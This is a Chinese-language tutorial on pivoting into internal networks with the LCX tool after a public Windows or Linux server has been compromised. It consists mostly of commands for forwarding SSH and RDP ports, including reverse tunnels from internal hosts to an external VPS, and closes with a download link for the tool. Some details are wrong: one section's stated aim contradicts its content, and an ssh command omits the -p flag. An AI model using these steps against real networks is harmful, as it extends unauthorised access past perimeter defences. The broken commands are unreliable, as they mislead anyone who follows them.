
LCX实现SSH到内网主机(公网服务器是Windows)
现在我们有这么一个环境,我们获得了公网服务器的权限,并且通过公网服务器进一步的内网渗透,得到了内网主机的权限。拓扑图如下。

于是,我们还可以利用lcx来进行22端口的转发。
在公网windows服务器上的操作
lcx.exe -tran 2222 192.168.10.129 22 #意思就是将本地2222端口转发给192.168.10.129主机的22号端口

所以,我们ssh连接到公网服务器的2222端口即可

LCX实现SSH到内网主机(公网服务器是Linux)

首先,在VPS上进行下面操作。监听 2222 的流量,将其转发给 22222 端口。相当于正向代理
./lcx -m 2 -p1 22222 -h2 127.0.0.1 -p2 2222 #将本地2222端口的流量给本地的22222端口

在内网主机上操作,将22端口的流量转发到VPS(114.118.80.138)的22222端口。相当于反向代理
./lcx -m 3 -h1 127.0.0.1 -p1 22 -h2 114.118.80.138 -p2 22222 #将本地22端口的流量给114.118.80.138的22222端口

我们连接VPS的2222端口,就相当于连接了内网主机的22端口。
ssh root@114.118.80.138 2222 #连接到114.118.80.138的2222端口

LCX实现3389到内网主机(公网服务器是Windows)
现在我们有这么一个环境,我们获得了公网Windows服务器的权限,并且通过公网服务器进一步的内网渗透,得到了内网Linux主机的权限。拓扑图如下。我们现在想SSH到内网Linux主机。

于是,我们还可以利用lcx来进行3389端口的转发。
在公网windows服务器上的操作
lcx.exe -tran 3340 192.168.10.18 3389 #意思就是将本地的3340端口的流量转发给192.168.10.18主机的3389端口

于是,我们远程连接公网服务器100.100.10.14的3340端口


LCX实现3389到内网主机(公网服务器是Linux)
现在我们有这么一个环境,我们获得了公网Linux服务器的权限,并且通过公网服务器进一步的内网渗透,得到了内网Windows主机的权限。拓扑图如下。现在我们想3389连接到内网Windows服务器。

在公网Linux服务器上的操作
./lcx -m 2 -p1 23389 -h2 127.0.0.1 -p2 13389 #监听本地23389的流量转发给本地的13389端口,正向代理

在内网Windows服务器上的操作
lcx.exe -slave 192.168.10.20 13389 127.0.0.1 3389 #将本地3389端口的流量都转发给192.168.10.20,反向代理

远程连接公网服务器的23389端口即可

相关文章: 内网全局代理工具及特征分析
本文相关软件: https://pan.baidu.com/s/1Fd9D6BrkTrTTy9Ko1MHrfw 提取码: ixgi
